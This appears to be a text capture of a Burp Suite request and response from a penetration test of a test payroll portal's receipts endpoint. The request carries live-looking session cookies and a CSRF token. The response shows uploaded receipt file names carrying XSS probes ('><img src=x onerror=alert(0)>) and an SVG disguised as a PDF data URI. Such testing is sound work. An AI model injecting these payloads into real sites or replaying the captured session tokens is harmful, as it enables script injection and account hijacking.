 Request
Pretty Raw Hex
\n
1 POST /neptune/zmfp_my_receipts?ajax_id=READ_RECEIPTS&ajax_applid=ZMFP_MY_RECEIPTS&sap-client=510&dxp=
22100009&field_id=00208 HTTP/1.1
2 Host: testportal.zalaris.com
3 Cookie: ai_user=4oMAn9YFPMBRC9lSJRqF+C|2025-09-18T10:33:34.962Z; ai_authUser=510-04000116%7C510;
sap-usercontext=sap-language=EN&sap-client=510; saplb_PORTAL=(J2EE7158120)7158151; sap-webdisp-session=
297-3887-csop-k8nMHISTY7U1lR-tg; SAP_SESSIONID_ZEQ_510=RwgtZeiM0Xe8pHNaLh1pbN5qpV-ZQhHwpKfHgS2I_uE%3d;
CSRF-Session=907a01321c216f8fa3468bdd0177fd7e; ai_session=
Z28Ymnj/MkY4AzjIkWVm81|1758709611192|1758718501800
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 X-Csrf-Token: rLPpc7DzxhoYgvNsvDLUNjkXdIzJROMxeUzvH8nOQfc=ACB3E973B0F3C61A1882F36CBC32D4363917748CC944
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Neptunelaunchpad: PORTAL
9 Sec-Ch-Ua-Mobile: ?0
10 Request-Id: |ee4d6f6b2ce94074b85dff0f6fdb6217.b06bd1430d404a49
11 Traceparent: 00-ee4d6f6b2ce94074b85dff0f6fdb6217-b06bd1430d404a49-01
12 Sap-Language: EN
13 X-Requested-With: XMLHttpRequest
14 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
15 Accept: application/json, text/javascript, */*; q=0.01
16 Sap-Client: 510
17 Content-Type: application/json
18 Origin: https://testportal.zalaris.com
19 Sec-Fetch-Site: same-origin
20 Sec-Fetch-Mode: cors
21 Sec-Fetch-Dest: empty
22 Referer: https://testportal.zalaris.com/
23 Accept-Encoding: gzip, deflate, br
24 Accept-Language: en-US,en;q=0.9
25 Priority: u=1, i
26 Connection: keep-alive
27
28
Response
Pretty Raw Hex Render
\n
"TSTAMP",
"00400248",
"322e20b2-f4f3-4f19-99fe-6d04d292",
"2025-09-12T13:09:12.4787000Z",
"",
0,
"",
0,
"20250912",
"asd",
"application/pdf",
"><img src=x onerror=alert(0)>.pdf",
true,
"",
"",
false,
"",
true,
"data:application/pdf;base64,PD94bWwgdmVyc2lvbj0iMS4wIiBzdGFuZGFsb25lPSJubyI/Pgo8IURPQ1RZUEUgc3ZnIFBVQk
=",
"",
"00400248",
"2344f5ea-b53e-453d-9297-a02330b8",
"2025-09-12T12:36:15.4556130Z",
"",
0,
"",
0,
"20250912",
"dada",
"application/pdf",
"><img src=x onerror=alert(1)> .pdf",
true,
"",
"",
false,
"",
true,
"data:application/pdf;base64,PD94bWwgdmVyc2lvbj0iMS4wIiBzdGFuZGFsb25lPSJubyI/Pgo8IURPQ1RZUEUgc3ZnIFBVQk